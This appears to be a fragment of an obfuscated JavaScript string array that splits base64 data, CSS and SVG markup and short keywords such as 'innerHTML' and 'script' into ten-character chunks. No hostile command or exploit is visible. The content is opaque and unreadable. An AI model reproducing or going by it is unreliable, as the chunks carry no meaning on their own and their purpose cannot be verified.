","vvdVJ3LM5o","3m3sDHEzXC","kEOO/XGmmc","WKcjUyJeof","na6Y9Qbca/","9c5y4BwCM8","WP+mYyONo5","k7lmco8Oyk","ZARbpLWZmO","7AoMv86Nab","YPYyzztOSz","jZboFsFvZj","SmDbrpnsIw","FrxdeQj7m1","ReCYwkca0b","vd0Zx3iHgA","a+w6+wbG+Q","jH3EvOIO4V","EPvGT7Xaa+","7J3FPd94d2","Mff+1Qeym3","2ygvPbM75e","f1iI0ZosDD","BfmDYFrgvO","2hhzE1LVrJ","Edge","uTA02XqeGN","xz7+5p7hwH","Mcz/KvgtBM","uDUfFncQ9I","Yud0vVpjFG","Ocbj/zTx+V","c8vUbYf/t1","EMbM7ZVDMr","y6YfAghhHg","/Mfg3+b5A3","chHV1b8AMH","AAY8Nnvfnv","ZncS9mnWak","YTBhxBaJsw","mtIzHmcfdC","1zeJNz26Kf","HO491q+Y70","MWm2nd4izX","lncW3dT3Kt","ZljBxKc+Kn","wBAmgMmAAD","HICAMDhiHv","jxORDCKFzs","vHoRzuPdav","9Jy/5Sj4AA","14AaMfXke/","TQuYI7Fp04","T9wCAdl7gA","rgSqfN2eQx","y3fsd6HUGc","8CM0MkyNan","UnKVnwZYKs","7k+Q7XTDex","O55hxL3qsO","arKjc","b4p64N3jD/","6dW9D7qXX9","5EPAADOyYs","Xz8Uc+M0Mk","L//SVfAAAc","gfisLDTHaP","XDTS0Ht//g","MPiL2Jsy1y","2lmfDLMPTc","O6OYTnJ/KI","EPd15d2iXk","gEAz3kRBwB","J+acOTbFM3","e5dT9sX4mY","TpZJkVV69R","ege+u1/UmN","VKdiVAmHZ9","0mRlem3fIv","HCcXnE3yXh","w7tct5+dj7","h45siHwAAb","3jWYXj2QtS","7bFiXsLncQ","mbQDNmNts/","fX9V5CIJWR","SJOlfn4EQ7","bjzcjtDzw7","   <g mask","l1rDlh7aN6","MfIzB2Otga","ont-weight","PiXwAADUeo","uQatW3ZSCK","EzUyTJ9WPd","/>\n\n      ","Ie+JeYkrc6","sst94xzL9P","3GjbFvd1ti","ZzEveImiHt","Fc61Olsn1I","7c8VI45xW/",'t-anchor="',"Xuu9mGMs5m","sPEvfSmuPc","QPGHuYe5Zh","J3IuMtDrjE","WC3ylbr5Ol","TLrr+1EnAO","w482jSLbRX","45rV+mWKeX","EGKhb","e5p5HmHuYe","HtuJuZenZl","+uJMyNa2sC","t9UqCad8sj","S7Me+NUmVo","TwIzQyTKX7","QCwirbIJ+6","gj1ihcvQgg","16WTv2A8Ru","dyLjLQ64xD","rMcwtgWBuX","6WSZ3D7kXl","yAQAA7M+93","wqOZo","Md/3LPRHzE","em4m5V2cmG","QySzwl8/QQ","dQeDbqDFsb","AyavZx4Sum","7I3UmMvW1H","QH7rcTFzsl","2SE/3JnZXp","BnWbTWKbus","g-y: 8px;\n","nvFi9M3txr","3Ki/PdhL3S","3D5dlP3NFn","ycSmAzqNLH","cgn7tU3+4h","bf0LsktQEZ","2kY+4s3TVu","\n  .heart ","2newjOBiTS","wwANkHcE/c","r7/ChKxhMz","XEvQtwT9xJ","wHZ9qepmZ6","XQSYd","uaePvUk5qu","2CaeY8q6+J","yM7zawmgmB","I/wDf3+FwT","UsplOG2/O5","GiHsAAE+FN","idxT3feHdr","c8p1xP27/v","intlI3AOAL","z0dDGjG0Vg","Dve9//f3kI","TXbwFUxtuR","lzpPUXjpZJ","000px;\n  }","9PsC+aecfI","Vep0sb5st0","tzr3mw/TNy","0skz7tjPc0","FaRlgZNave","x96xMzL19T","word-wrap:","XBuce+p6/P","Ka+/9ogdlP","oVNHeyvT92","HurncQ93Tk","ouRxu","6kVYFc9L2c","TpoIUxXbBb","cq2M7pl/ux","TPLzvBqxD2","2HeF6fKLM/","FDINGeFglZ","memhLdm8ug","Ni3xTzMJ2T","eMH9zYtxbi","50ME4pNQSu","YdhL3lJllZ","PP36bFN3Ge","pWJubePibm","2pqOsgcmH0","gGxzrK9TpZ","UhEUgAABvg","xqdbJNzLMU","ovPmR68wCn","AAD4s/+vfI","enrnNFprpZ","+ZHqrMx0Q9","kQp0sc9Hyo","1suE5cC6Dy","uL9s4jYSe7","r0UUqftDyx","4a552Zi7tW","2vzDrmfNL3","xWFeCVcYMH","EPgmuA8Jji","6GP6R4Tpr4","6jsSWqa/9m","LJM+7Yz3NN","iXn2z647iX","psqwtU/+9I","/pQ+AM5AAB","KNdwyAcwIn","fyZ46r9UDx","AAjH+y5VmG","Iw+RDCKGvY","JmZtJx2eST","KeXoZZtIlo","link:href=","FZmyuuzKU6","iXhsncU93h","Oak7UMxQQO","7duA6c1V8s","lpsS97s1L/","u6VNPYp6Nw","eQRC8kszL3","userSpaceO","YTfnUU6Iab","4ff2D5r3Ht","9At9dr+tNb","JFUMp1ZP+N","o2EzUyTJ9W","dKiJF","KcQ5i1kMZk","Wp1qZkG16M","UvI3Ew6PpN","8uDfe5HDv2","PEUZ+83Et9","ZuJOlmmD+u","3DqXL60CKZ","h7mHuOVCYe","+XGZoUGonn","eight: var","8Nu+Qe61JG","MOD4F7Zxwp","5cC6Dy6xDF","C4Q98S9CHF","8Vd4pvDxD0","svyCE0N3EX","utton__log","oZJmTtNcxD","cK26CuLfFS","oFuiYxT3aY","ph7y5iYe3U","nWyvG22QDd","0y+qdZPIGn","tkWb+H0/tX","2Xj8Qd8Px7","Nx26ueZGa6","Fb+XK5LHTH","OvrO/4bfz5","IxpblAW66S","w3TfFLGzHx","/5p5i2Jg//","ADQlHeRj7g","Msy+Ye8bJR","gdpTNtVQVW","h2FTr5BsZ5","8GnHP7iTu1","JNBm4mPr+K","4/dvC2giLk","CZoi3zi3rU","GkVaPm2lwP","JjNDJMjcew","9RaSzCVN3P","JtqnXwjwzx","cZ5Nodj2l1","EJuk7/msgh","uj9q+8bzS4","JmPH+HQ3Ou","xD3ACAGFzU","59a1Y74qnO","JVuSIcw1TN","9+XywwNSu1","1/VeQiCVkb","catch","5Oiw7iXvKz","QpQP0soHp1","e7lNsW9liu","9FZkPQ4078","gTPNuiUywK","eEeR1gwY/z","AZx71xxbyH","mZzD2vul9M","h6uveZrFv8","AzEypiXlS9","riXJu4BADC","WVxb91Nca+","D0AAHbIARU","0U9wbW522K","hfcxMx7wdx","dCZ1PqiSrY","+Or3/4d1yH","h8ol7J78S9","m8YxoRtwj7","Je6NzJ4t7C","+ADEQAAAB5","vNSmHvLmJh","Gdnvst/rvO","zHOIUzNxxm","8LcW8bE3Ks","xJT4l73Zvt","Vt9507Ltbl","M2FYxKPenw","ybupTfFvdp","QRt8h6nrXk","JNpMnAx9f1","QFKfbRM0/n","u1TfHiXsAQ","XHv2lXRzT7","MmFuYe5ZxH","/5BP3UpsXB","/nMyyCZuo7","2G+NUmTVs+","UncG42yOnM","HIO/4cL9ay","Dcn86LGEee","pUe+Q+3FG0","2HiXnpT3Kv","6nr8/xM1wE","OkCNEKYe6+","finally","7AdE5eb6Dt","l7/k65vCnv","QAAwHuIe9U","MY4VaZxBx5","vdgsmdDbVs","ny9Sk0gcHK","b4l59c5i4B","c3GOFVmDVt","g3VJHMOuhD","fOcRuHM/Yp","PPfBItriFH","HMzMffqzER","EZ1YBwEaJe","WM/H+WUTsJ","mpvuKNdwyA","/fmbYp7AAD","n__logo-co","DDS4z8/EjH","nO+sQ9wAAV","k0_647_11)","wAeyH/gfzQ","ffEvQhxT9w","r9l/um/PId","ask>\n     ","AHJkHHQB4Q","AAD4wX0U+4",".code-btn-","PMBAIAyP/m","J0s04d137Q","AKvySA8Bje","yxPnMlPDWT","\n    ","GeYqKzUSdL","L2HyC75JXs","MljpztGfeu","zG33RS17/J",".16C289.49","24eIe4tRD4","WfBiwKX2Xm","PkU/cq+0tj","cnPvx/qOfu","de-btn-con","ih07WyJe2A","PcWIh8AAAC","swtQdj8LYX","cU/3P2bfOI","k2txymbgUQ","0OUuZ/nKvw","fWVzh/31Gi","FmPsVPXQyR","GiT9zhtzeM","1iHsA0B/eU","Zvix9PRow7","pca97s/0wc","t3h4t5C5AM","0+fehITc08","LdZqTuBcZa"," margin: a","dLabIxTZda","5YWPfx8cf9","rTZGx67oSR","fBMcFEoc4Z","QumNlVJ9t0","yjulenMB0f","vvtlxobh39","vQtwT90bnD","vtKwY69v/3","5BRQyzRmho","wAAV4l74l6","kxNKn1wgFI","8fE3NOnnsT","LiX3hT3anu","J46WaZtq6C","Q9jnM1M/Vw","7m4x7C5EPA","T1jlr27DeG","AAIBOH/3wh","akESB96+qy","WM3tGRJCT2","0c9yMTXEPA","DLNponMzxQ","lTH+5V+C76","Puce9Tunad","3Z3L9szydL","AALgTlyOfu","mHZ9JOlnmO","AcAQIKHSgD","K1B2Pwthdx",'-tf" width',"Fsi41S3acy","221Ke7VN7v","J3Uc8h3BjL","     <div ","mLlU5OEAph","pJ5r1V66sR","3ljEx9+pMz","AcAbIkHEwB","ADAHbke+cS","WDJFCKdaat","s8xZM7dGgO","frkJumky/C","OJmOMN3hE8",'1Z" fill="',"DCx8A4APw0","yLEvVXj3kL","5to8KcaM6x","hT3anudF1b","enu0k7g1GE","7goJjz6HsS","m+x+C1TfFv","injCxh5O4Z","q+GYfcS9N3","CHwAARIl74","tJoKEDSmRu","7gcoJTiWvy","3m+H53pw78","F72DPe62Az","5a5BRQyzRm","vvCUuzHvjV","3Olu7qEeX8","WJ5TK6HROr","AA+J3xQAQA","+3jTFWavCh","LgYAODD8/N","7zj3udUrXp","zET759FxE5","Hj/THCzqZl","lMsGqHHE+M","N1PaJ+8Zua","QvbMXG5ib5","VjYHQ/qT95","O1APK4rCw0","Osr1OlkmXy","DxL30prhX3","LgHAPfMCzY","zcW+tk7inO","dPJMu3bznB","JlaXWqmwfX","8hH3KsOmuo","1CWMpex2Ug","xI061U+0YV","t54t+QuzG1","zD3jJOPYHo","lljP9Upr4b","Gánh nghiệ","pBpYSQqbNL","Q8AesCbBgD","amTTtgY7rv","0CX4Tn0Lm6","LPId7sou3Y","jNt2wVdpZY","f09jEQRf2Y","yF2SWqibWl","NO5EPAAAOy","bGp3bhSmLL","1oK83Y2m+r","elfmOh3xfN","QteFLjMzuP","9t9rDprhX3","sU6zUnci4y","IRGEnPbBKF","HiN08s2My0","AMAgH1wMAc","ixhHngai8x","zdvCyhirk0","Wa3PBPg1Gw","NDwAFxmZrq","b6yTu6c46x","ydSnTXTD7m","KszDnHPbCT","script","NM7HcmEYlO","-height)) ","4K84h3xndx","JyZBmxqFMf","TLBqhxxPjM","df1xdoUmNX","ujBPHu8R+x","WEZpofk/Cc","7xm5oyZISe","twrMeOTYe6","LSeknynyyY","yLP9hslpnx","3.17 10.21","U61Y1Cpor2","yzKW7Wqc+i","WAGeAyZdWN","u8WNoa4Gc7","oezKTz4lFv","Tb2SYp6jYT","YxzDXOGewI","zp+XaXLBPg","oRT5xL7Up7","iZ+C3usU+J","no-cache","wbqfOoh3zn","ocZAGAABu1","8F3ht5v3m1","tJplMXaqyW","2wk7gFAO3h","fShPft0um7","ol7EeKeuJe","vf5r5PmYEn","q1WqdfJ8rb","WNqXerruys","vhbm3jIm5V","P8sInaSu3W","wPcTMQ75vM","TgCgEHinrg","12qa413Jld","JTK1Nd5x6I","eC5/66q8Ov","vQ+6CaeY9q","mOHEPAACOz","NzEx4OzR4I","EaRdr","jwmL3uGex1","qDvAt4lNmU","Htp4h4AAOy","/7m3IXTDNv","Fh2FnyXdwv","xz7Y4cW+hk","ml1fzT+YyD","iBAZxOm7rE","QuotYrDcV5","!important","98lM4jFmfa","p3FTK5/Rsa","W1MzD3MPbH","21lHk+/Wpi","uaePvUq5j/","2X6sO6bVsb","dBx+YNpn02","op79c1x4h4","WsBfefHrmJ","/bEvcKmuLf","tjKlra/T2f","38aAJWEufd","2oAACAASUR","EU+ce/xS3E","zG4l7AAAPg","5Nzz35Bs8V","4uTuFee2Mp","fwoYUoWCJn","vUkJuaeFgQ","9+3SwZONjK","3YaUs7xmAO","+9DAUybUR7","O+M541HP7T","E0GTxkkII3","cOPjQXZT//","bmF7NhOLzC","AweQKMl+6g","rBKmLdsXq1","WZhOyYud7J","rvi6U7vc+K","7gn27wFU3s","OYTbP6WOpu","7AOCFix8A4","9du/XSyTPu","mineAkhhEY","b5z+xBsUMa","8+5cnRyvC/","xCz2cgcfuL","uLD73/vG3H","0mwKxCTK1p","q+8R9Yze0Z","h9CCKFXEi8","nc0aHpCYQ9","gF9OcEUoaw","C3BP3ElPiX","ulTT2Ji7ol","KGrNzP8m4z","h8m7qU3xb3","hk2MwcTGkn","2xVs4iXv1p","H5oEfAIBni","jPWLHUgxJF","a9/mvk+ZgS","Yxwk7Q2G+N","6F7nnk9Yka","o9YZ0Z1Mev","80rmam16Y5","33MCDwTmEh","L+xYKb+u0y","hjz/Jt8zxv","4h8AAAA++W","WgmLiI56pa","mH0IIoe+LF","PxNyzMjH39","MUIcS019/X","8eMwDOBiTS","LAUoprsVPO","cAwCAbTiIA","WOaV4IA4LO",'="notify-b',"bOfKXEQM68","moelGGJaT/","wDgAAcEFb5","mJx1TZ6pjA","5G0Az5jabf","p4/HMtVs/n","Owk7ikzy87","Kz4xuXr2bu","1uq8uw9kUM","7qUZ0p34EC","Bch7ol7o3P","7xEg51Pyii","DutRSmLez2","0KdZqYspPZ","LW3PuI7Agy","C6f2r7xvNL","tXJMs25rUz","Wabj7+3yAc","e-btn-logo","7w275B7rUk","fWHtb/jf58","AAFv5KvIR9","ff2MTH39Kk","Fplon38gwT","BAwA05md/9","Xn6jv8ms4W","L2zFxuZMV+","aGr19n3js5","6zvzdsU9+q","ejllScELsH","c8EF4UyZ7g","vcAALg3DsA","EDEa/8ZAQC","c7RYdlJ3FN","ojN1VLOuY7","qOIqX0RxDH","kbrP5J8QuS","+JUmZh7tsl","CQxx84A5Dm","ol7xSdvtin","R9nSO6BJPy","ApnWJywFKK","N9tN1jCjKh","innerHTML","cE/fW3RT36","a/rTWwSTO9","AcAAByNlxw","j7qn6vYdZ6","F5EmHuYexZ","LGdk7inO0e","O/Xj/0c9cE","Dcn86LFCg9","25N7E+mtzr","+0ezikaxl6","M2k4zNJJ8s","76xD3AADgc","Y5piNjNNDu","ZxNJ1O7VMO","Bgy68aEGpS","T5AMAAFifF","pfuap1Q6qN","2Lu6VNPYq4","ti4l/6yTNy","hHsN0PAB5x","QoaJJ","Lo1ngt1qZ2","8zmZqUxXzA","fQut1I1v4W","NsfkE331Tz","O/yVPiydMN","W4mLnZK12f","GOewz3ZxVs","Mr2ZC8fkE3","+OMoDMTDW3","YzaSAoE3e4","BF4JjCRxrR","PfMQ9n093E","yMfdsk49ge","QJEHY","yoY2JuYe5J","ng8c+3WTyf","jl+JeZlncW","wMxoXMMfiU","eG8891Vg2B","UxdOtk79kP","IoVsIcw9zz","I3TyzYzLT8","/eN3dCSJSX","veZCAAAB+Y","+mkS/ub+BQ","eF+IeQBV+2","dQub9Leyn8","9E3PPysTc2","Ye8NzT94mc","wFBFy1zHq+","PTzQg8AsEO","08ol74l6Uu","HECE3iqaTM","qJOlunDum9","PfuaKOFXm4","BP3ElPiXvd","sU8vQwz6ZJ","bAfBTA/6ZS","zbD7Bd98Us","kJuaeGMQNz","biXJu4BAJc","Gd1Evc8ZuL","AQA0+SAEAA","biblXZyYaW","O+5Bx7JFrf","tn-padding","TYX7NNgJO7","dPKmLq2Rm/","Yy5aclKti5","sUBcW/6prh","ddG1/Eelsw","uel1vYpNge",'_11" style',"ruTK62U7cS","eMH9T3Itu3","+rJXKbhglq","pviXn2z80L","muxNhzG0Th","l7lYvG7PH2","7fUWcu/5Qz","V+mmDxPz9x","VKZuuNRGLu","Znwxzz83E3","ocxzmamfi4","pdbqZrfwkw","JscuBY6y9e","Dg+Be2ccCZ","lHDrmiy6Ht","ctGQlW5cy3","Vd+8qe8bwI","53hntZmuPc","EW4xMTcE1W","br01BAghUx","elmUTHTHJt","zWjT31El03","/0Wz7zWL1P","J4JTKQxbVt","mDPdkm7dga","GALDksAANy","Zfx2znintV","Dj2SLW+jhl","ShTFtxbJAZ","omO7FCUxoe","c/qBAAAmol","R6kAQBuRNw","acW8h8gEAA","8S9xNSDmU9","Glzy2XiUgC","SeqXikLBJt","InYlMfU3Vz","GJWlmZsLbo","uz87TyTL17","j1Btxr+Ks+","aN8W9IHEPA","QvPBCbSmLa","Vep5Uy/lGf","He2HPcWIh8","wTGAijWnbK","tzXBv7LXNG","Dfqbf4pmat","Q5WbiYqd0f","G45lrt346W","ADwLPiAAQA","0gF42ML2aC","BR+qQHgMaQ","4BzAJLiwAg","147.16C5.8","CGEPqF48SG","jL137kinWL","9xZ94QQihg","aPl4gk5eqj","J0dLgcEXbT","tlvmb/+o9c","XWu5n0pD72","oa4J+5dvap","fM3xb3o5ln","mlns:xlink","4VpGWBk1q9","xD3AAC6whs","yKe41bIp7u","5gvkgghhNA","/nSzTvu0M9","GJmovEfcSh","BD3ljmJewk","FoNyfDgsUK","nHKJ914uXt","jsFTHxp3N9","7aZSfoE1zX","LbBQxkA7Ji","/zO0N2C/ND","9cp/n+33fh",": bold;\n  ","wVzT53XZNr","OT7cpmhQam","PztHJEwN1y","OCYAuHaCXD","TmHcx996Ey","jYfirGxL2a","4OPfj/Uc/c","AqY+WaTqf+","M08swky4Zt","xNjP1c+Hg3","s7ruvfDYsa","OxadOOmHjs","9yrb3ZcKO5","jf7D/Wvet0","A3FuIfADAk","5oZhzL1/dc","yh9HJ0Z9RU","      just","Je7rz7tAuJ","AAIAz8iIEA","X8tZMydlM0","9kA73Pivuc","yUeXOg7OY+","EKYvN5r5f6","31jqJe7qzD","gzRMAAD414","4bqa2T9w3d","4dgGgy0feI","M8KmmzMxMe","% !importa","y7xKQYGLyI","mf08/fpsU3","eK/dc7cMYZ","M1Nq8Q+4nT","tY2bKGph8C","L2pLXMS95x","S8eyVqW3up","26z+SfELkl","9zIBvLNPgI","Unci4y0OuM","YblfpwRdGa","LJM+7Yz3NP","9yP0gO+L95","QHg8fzi76/","Z/Pkv/xtBA","pTXFP3Cs+e","PqnyqYfolP","T1jr1rVjvi","3Csr1Cnk2X","scU/cSxH3A","Mssi3vrbop","XP1K+gI+Hf","KZ5t0QmWJU","iBgAAJyTui","EzNWvKpjL2","KvtdV5YbVP","PPdVYNgWuR","vTn2RE8r0y","kmdiUx9/dP","zMff2Me9u7","N03gv12bnc","2iXk7inO1M","ADyjg/3q4V","bp06nabmfe","KPCn7SMxkh","tV4yYY2JuY","FCHEtNff00","T++g35p6q3","y/3BZHmpwm","\n    margi","/6BsyrzdBh","m+e+IezniX","UzDp7qFToh","58djFNC1yp","sJO4pM8vO8","iGEEIrqN3h","Imf5yr8B31","Uzvo9+Ye6p","vPHGxM/Bb3","p1sk3MsxTV","FVs6tgF7SE","HfNun4DfbS","UuZ7oLZz5Q","q2fTpZp33a","Ybpl/zM2C+","rQd60axv3Q","whzD3NPRWH","frWCWfeuWM","BL3dKfy8mw","ulkmfZtZ7i","8eoN+cz+vn","j5H9tAzobM","hFCn0j8iQb","ed;\n    us","zfIfIW2O6O","cJK3NxjhVZ","xbG3LRkJVu","ZJ70BXw1sj","I3LM6iXseM","eYciNGeBub","/HMtVs/nSz","+mLiX3hT3a","2aWneHViHs","+psRBzLwCm","Cz2bY7BMx0","51R42xb365","zJHxK5l3Zi","CovHQAA7Ia","eeUtcmPfGq","wEAAKCXuAc","Tusd1Tsu1+","0Zx3iHgDMg","cE/cGb5i/u","SeshxjMPVH","b48Q9AOAyL","PE6NTT3xrs","23XHqhYxwk","i3sCSuNe72","SEnowDW33F","f5elkmfq6i","hJtULPjP9F","7C5EPAGCMh","tB3qHmnY8L","tufRi3i05h","M5zcW8h8gE","90odnBoBrq","7IeLeLuLeC","Oc9ws6cWhJ","w/BBmVMuuX","itIxBIyN5O","t01H1ZDsmr","OLrl2++Ju/","t5uJ3GvuAn","Q8AGOFBAoB","NXoiZVpNMp","3q4VMm1suE","rlG3FuIfAD","nhrJo/O0ck","DKozdVSxrm","Coz9nqQbqk","D0AuEdeqAE","  Roboto, ","X2xNgVmtXk","VdDPqxL9to","jQuYI7Fp04","OMhn70HIHw","i/vk//5Mvc","a1iUO5PhyX","wA4Fw9/AEA","Oxygen, Ub","utton__con","BQjcTi/bmw","ID98PAOAHA","QINABD01d/","f/zTzfcwIP","iFekj","896PsuxA0c","MS9yEirMw5","r0Jkw8hhNA","OlsnnmyKdv","iOS","70q2WeW1/6","mmz/SBxL7d","KewAAK3DgA","N+WpAcS8xP","j/58Y8XfXW","dyzWKc5iXu","stZQFVlzgm","nEPAPbAmwQ","ndljPxNyzM","kxtuBmNC5h","mx2Sm4VPdQ","CTneMeiPuV","Y71PoQ6k5l","vvqf4Cxsd+","XUS93RnHeI","CUPIX","JsQsLRk3bK","9n5O4Z7FOc","ny6LOs39g1","5dIljavvEf","Hyq6WVmpvu","zPEPXHv6lX","PkIpvfRzzX","P1e89zFLnx","zTlZkboZJk","ez1y79dPJM","AAHAHHxIAA","1Pzmobk/lm","ATTu9xK1fw","tQdj8LYXcW","YF6fK1M+bp","cTpuzw2nnu",'white" id=',"NgCmVCD0i0","xzRmhpAFcx","Mw9zD2xw3o","dzLQ6h6ttc","ADYLA+rAMA","pztSKxD2rk","f3EvYff5b1","LULcw9zzyL","JuVfjJRvam","GfHRX+fkvM","gCdR5c4pot","NHyH0jTD3M","ZJtSgdMsBu","Ock7unO0WH","wQrcsS5him","LQ6h6ttcOa","e0TeL21Wxq","orC3Csx45N","yZXSznbiXJ","mu/9/v+bgc","IIdPmlsvEp","e2UjcA4APD"," × ","vLJ627OaDN","Qz3tDbDvTG","4ROgutk+qX","y-button__","L22YLdCO0F","AuCvtkU/cE",'ite"/>\n   ',"qGNGdsqBuX","PgosVAGAjo","MNZeha8KHC","mqHXKH3vbX","AAHviBQYAg","jqZJgMXU99","Zy9Jbnekvz","oO9B15Ppne","b2JfOIeAAB","Cs+edNNcW9","jJhOKz0KdZ","2cxL3dOfos","KZc5wT7Z5C","S97s1swobO","h7lmEuYe5p","m5T3Nt88x7","3uz/TBx9Bh","aCXDUyvZkL","A+3bv9w/gH","LJMqEHplgN","j0rksXSfDh","<defs>\n   ","AKcW1+EnHR","KTH/9NUnMH","YKJyYcQQuh","eEPkAAICt8","gPO/SDuwUb","/ZLBUyzqZk","vOpT/bTmdD","bAdN9NqUa8",'" fill="no',"u6lN8W92l7","E7Xs25gri0","biXtp4h4Ak","fE3NPn3oS8","FiHu7iXsP/","AANyMuPfyt","+Je4ViXu5v","eUycSmAzqN","oWxu4plHdO","ZmxXzRvA2j","JMzH3RH2D2","UtTV6+z7x2","qYspPZMfMQ","O4p5t8RZO7","cAV8jTT4DH","of1TMw9KxN","MrU13nHohI","pUekw+hHrH","//gD/1dEQD","nDdBIYe69V","cz71LK2A7X","8fKe4d/Xie","GiJn3FxEyw","dAAAARHnRB","gvBgTcqeQC","zzbslMsGqH","GP40l2Ysth","aGlmJh8CKG","9xJmZpWVoT","ADACmqRT9z","MzL0aL9nQx","t+ZPDpHJ08","5jYzknc052","9OmHuYe5Zh","rlwcO7H+49","aiT1iHNsx/","Kf/+WuDcw9","g5kZaa8Ppv","mlsfkZEgz4","eyuYlnHdC9","riFHs7AY/c","fkQQm9iM0C","qOZG4+/nVL","inm3xFk7iX","l7nVvth8m7","VZg1bfmj/L","zzmLtGMuHc","FuY1NtU4pz","nfgUJ0s0/Z","b0Yd5W0E3Z","XoZZhK8bbZ","i9ChBC6EOY","UXZN28Jk+t","VJJOpS083i","GWHe9K/5Tf","qjwbdQQtjb","wTd0nWyTO4","/iHQ2YeqOR","c+9UBAGA2c","5Kcy9ZUzMv",'" y="5" wi',"4IA4LO90x6","6c5Bs8EJtK","ou//dsfTo3","KaJe+JehLg","52zz6rv9dD","XSznbiXJu4","TnXWIewDwC","/7m3IvfS6v","9bYoTuH12a","YxTZRp34NG","0F+a80zLB7","zcbFTuj6NM","NNWMIt0FjL","VYWfaC+Zan","a3/dPlbZMY","zqYbpl/zM2","wPB5yAQAeE","Nzbx8Tc06e","m4YJasrQik","yTuAQCwXw6","9ZGUSVXmqT","fq5cHDux/u","acSystemFo","x3iHgAAfHz","nnMGPE0TCc","n3z2sPlTXG","JOWD8UEDRz","Je1niXpq4B","S+3174p7hU","phcb4rUebs","jIeZx53K2C","wAAYAwflgA","b9xnuMUzHA","OKexUnc053","ez0ncs1inO","DALhBAh8AA","wA94kAQDgU","E/3JnZXpKW","9D6HOZCafF","   </g>\n  ","mzzFkzt0aA","i+stinuiXs","RTO+jn2uaZ","n {\n    co","Oyx9M+2zi9","D69EPJWpjn","YAycU/cixD","O55zMS9tU7","Z8GlKk31Wn","DOBiTSmbat","2jk+3KZoUG","2wM99zknYU","wfAraOV9Df","KXIucqQeUx","x9871j//hP","CLyM2dIQ+g","vvaaIfADAW","891Rj2RS4F","9liujm+3Ev","vZMLmN6eDw","hinyjTuwO6","ygCYFPEPXE","D9LKB6dVMK","UGpnXQyTQY","aPu10UswZ7","7P9MHEvvSn","RPEvS1O4l5","e15vYJJje6","6I98ol7SeI","CkgznBvjLb","Ay2jAfNe/3","b4h4AAMA5f","xqZNO2Hjfb","ey48SpmSBk","+a9capMrS4","FvkE/cevxT","Lu30Mkuura","sfQVhJGqyD","Pn3oSE3NPD","XvPb4p8AAA","Pcy/fepzDP","hIvHITQGGH","5Oiw7C77Lu","TLFPL0MMwn","8Rj9/nx7bx","BDwAAduI08","Z+4b+yGliw","X5t5r5Z6rf","OJXCaMzNm2","0RLLZBWZmp","JMO0Xy2NyP","svEpQA6jy5","ht)) / 2\n ","ByDs+3K8WM","EskK174L2k","MfJn3xO5eX","OCCUN4DomW","5PmYEnglMp","eLlO8W9ysU","Z3Wwn7qWJe","y996EyYcQQ","j8TnTgxc4p","AcAgebAEAx","YTQO2HuYe5","L2TX4l7ReJ","Ozgd7AN4k7","XgmbOy+vzC","TLBqhxxPjN","nối */\n  }","DANgpcU/ci","Tlciv","W3xT36ptjx","9LEPQAA2D+","hny3ZNU2bd","       <ma","hcwAEAjfvZ","ME9TgIB+Kq","DYWmaEOJaa","3xL3ElLjXv","QudEJPqBZ+","q9Ywy0TwIz","HgjdfAACAA","HbbyjyefrU","DA5T6aJmm8","dyTXbwFUxt","test","SJJnYlMff3","VSn//lrg3M","h3hunytRqk","VNtsPE/fSm","Snu1TeXHtp","VQqKibbMbl","tYxTY7JTOh","AgCoPEQBMJ","vQtwT90anx","TD3MPfGLV0","Et+ZuwXzds","i5r1o7qkT7","f3AEAAJzUF","eFyQNBFS51","LLIt7626Ke","lYtd3EfkAA","1XzW5gpAyH","dy/SFMcM9q","zvwJkPuVWP","dknIS95Im4","flex","TSzbSXJtqm","+u17Xm9gkm","IME9RsZmok","vhvOzhr3vD","MdF+xhlsmg","s+6d3o54Zo","VmZfC3FvGx","93Pul/duPf","Qz4xh5nvxn","Crz8SMcmnu","F87N95/pnp","wM6eWBNN+s","eimuHeZyAc","4Z7FOcxL3I","+aWVMXVujt","LTuKeMrPsD","zdqahTr/p+","ce63cc7UPY","xTY7JTOh8U",'m="scale(0',"xT3xL3BG+Z","8n+YtPBOYS","7pj7tWZ9jg","yXxCW9f+cz","XbGhjYu5h7","xb9G5F3yXd","jNjv2jeBtC","MaMbRWDcn8","XhLjn872fR","g8iH0+cSiR","HezTWGvvlk","mcEECAEzm6","sX51/k++MZ","9JHEPAACYw",'dth="285" ',"Tmc7irkwnx","Z/pK58LfOe","ETpZ5fwub+","twT9yLEPXF","vcZFOIfP+F","cSZmaVlaEz","nvyDZ6rK+y","OId97Du1f8","IfAAAsEPv/","+1GiyrC1T/","+Ik7ulO5eX","+pkmZwMQGc","Xs9FOMcxKy","show-code","lLt3VOvVJN","gjLlp+9TpN","+//GPZeuWs","hZG3E8R19d","F1bo7fvE4/","xPCbXOyN1J","gmmdzqSCcW","14ap8qMvR6","/knxC5JTXC","FPnFveFPcq","gVY44n5myZ","xqdLPObfUi","ZEPALbNB2q","5SZZWd4NeK","FPnFvlU1xr","8XtjY9/HxR","Yt9Ss7Ss2D","Xd5t1B+ENr","wnV9GPuKe7","fN997+2AZ0","UXMtclDfZd","kmwHfw2w75","nvQFfDWyNf","x2SchL3kib","3tt/9p3/+0","mJZEHsxE++","x8iefU3l5t","ZBmxqFMff+","Uc+cS87Ke4","Ycz8Ni9xT6","YlSPOZ6aEt","X5n6G5Bfuh","MAzgYk0pm2","9Q99PEe35G","Kcw9zzyLMP","fM+D72vZyy","n/exP/2R7F","Elqmv/Xo+n","rdbJMrhdJ6","mHuaeRZh7m","Q0ADkbcE/c","wLtlrI5i2Y","b+9NVv/LXf","nhrgHAACgw","Msri37qa4V","DdqAACABQw","JL8EEdzpuJ","AAEzihQsAA","69Fc0+dmwu","JEsTFFjdbL","ivrEbWrKkh","QG4zMx0X7G","m7qU3xb36Z","Q0+QEp7sY0","button__lo","jnCqzhi0/t","XSJY2r7xH1","O4kzD3MPYs","SxTk0ofHKD","5A1mZKa/Pp","7Xoh7AN+FX","Wwn7qWJewA","d0///dvCv+","cUDcVjY6Y5","PxwAAIeKeu","l56U9yr7XV","iXn2z80Jx7","rb3bdUdyLb","wCYHrxikFB","2M9zT2gz33","AAAAG5ULvK","UeTHzekSA6","l9KE9+3SwZ","VotUoyzkSl","HAAAciRccA","so2JliRI84","+JefXOcuAc","uiFNlPn6EQ","keNtsgW4V9","Bk41MaCQxJ","MxzyHeGcsg","bn3OwYAnIm","AvJEDAAA04","UntAaeOiWJ","/8LkiAGzqt","TyTLt285wT","bfuM9xjmI4","6Dkg68xBxn","eOUAoI2eY/","3FvIfIBAEf","oZJmS2IS3r","P4STu6c7Ui","n28V+7eI1p","Jey+/3NOmu","OdwEQMANOM","JBpc8tjcjK","S3TeM88h